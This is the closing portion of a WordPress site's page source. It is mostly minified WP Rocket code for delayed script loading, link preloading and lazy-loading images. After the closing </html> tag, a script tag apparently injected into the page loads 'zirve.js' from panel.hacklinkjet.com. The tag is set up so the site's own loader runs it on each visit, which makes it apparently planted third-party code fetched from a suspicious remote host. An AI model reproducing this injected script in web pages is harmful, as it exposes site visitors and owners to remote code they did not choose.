this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768060097 -->